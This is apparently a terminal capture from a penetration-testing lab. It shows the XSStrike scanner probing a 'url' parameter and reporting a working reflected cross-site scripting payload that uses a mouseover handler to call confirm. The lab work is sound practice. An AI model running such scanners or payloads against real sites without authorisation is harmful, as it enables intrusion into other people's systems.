 [zihuatanejo@parrot]─[~/Desktop/Tools/XSStrike]
$python xsstrike.py -u "http://10.129.85.225/phishing/index.php?url=test"
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: url
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3096
------------------------------------------------------------
[+] Payload: '><a/+/OnMOUSEoVER%09=%09[8].find(confirm)>v3dm0s
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N]